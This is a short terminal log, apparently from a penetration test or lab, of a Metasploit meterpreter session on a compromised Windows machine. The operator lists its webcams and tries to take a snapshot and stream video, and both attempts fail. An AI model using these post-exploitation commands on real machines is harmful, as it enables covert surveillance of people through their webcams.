 C:\Windows\system32>exit
exit
meterpreter > webcam_list
1: ManyCam Virtual Webcam
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 2147746132
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/RxZuwgTY.html
[*] Streaming...
[-] stdapi_webcam_start: Operation failed: 2147746132
meterpreter >